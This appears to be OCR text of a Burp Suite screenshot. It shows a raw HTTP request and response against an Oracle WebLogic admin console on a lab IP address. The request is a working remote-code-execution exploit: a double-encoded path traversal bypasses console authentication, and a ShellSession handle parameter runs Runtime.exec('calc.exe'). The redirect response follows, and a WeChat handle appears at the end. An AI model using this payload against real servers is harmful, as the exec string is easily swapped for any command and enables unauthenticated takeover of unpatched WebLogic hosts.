 Send Cancel < > Follow redirection Target: http://192.168.31.162:7001 ?
Request
Raw Params Headers Hex
1 GET /console/images/%252E%252E%252Fconsole.portal?_nfpb=true&_pageLabel=HomePage1&handle=com.tangosol.coherence.mvel2.sh.ShellSession(%22java.lang.Runtime.getRuntime().exec(%27calc.exe%27);%22) HTTP/1.1
2 Host: 192.168.31.162:7001
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Cookie: ADMINCONSOLESESSION=
10 Connection: close
11
12
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 302 Moved Temporarily
2 Cache-Control: no-cache,no-store,max-age=0
3 Cache-Control: no-cache,no-store,max-age=0
4 Connection: close
5 Date: Fri, 30 Oct 2020 15:23:34 GMT
6 Pragma: No-cache
7 Pragma: No-cache
8 Location:
http://192.168.31.162:7001/console/%2E%2E%2Fconsole.
portal?_nfpb=true&_pageLabel=UnexpectedExceptionPage
9 Content-Length: 437
10 Content-Type: text/html; charset=UTF-8
11 Expires: Thu, 01 Jan 1970 00:00:00 GMT
12 X-Frame-Options: SAMEORIGIN
13 X-Frame-Options: SAMEORIGIN
14 X-XSS-Protection: 1;mode=block
15 X-XSS-Protection: 1;mode=block
16 X-Content-Type-Options: nosniff
17 X-Content-Type-Options: nosniff
18
19 <html><head><title>302 Moved Temporarily</title></
head>
20 <body bgcolor="#FFFFFF">
21 <p>This document you requested has moved
22 temporarily.</p>
23 <p>It's now at <a href="
http://192.168.31.162:7001/console/&#37;2E&#37;2E&#3
7;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpec
tedExceptionPage">
http://192.168.31.162:7001/console/&#37;2E&#37;2E&#3
7;2Fconsole.portal?_nfpb=true&amp;_pageLabel=Unexpec
tedExceptionPage</a>.</p>
24 </body></html>
25
微信号: Birdman-one
? < + > Type a search term 0 matches
1,056 bytes | 105 millis